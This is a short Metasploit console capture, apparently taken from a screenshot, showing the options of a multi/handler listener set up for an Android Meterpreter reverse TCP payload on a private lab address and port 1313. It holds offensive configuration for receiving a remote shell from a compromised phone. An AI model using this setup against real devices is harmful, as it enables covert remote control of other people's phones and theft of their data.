 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.17        yes       The listen address
LPORT  1313             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >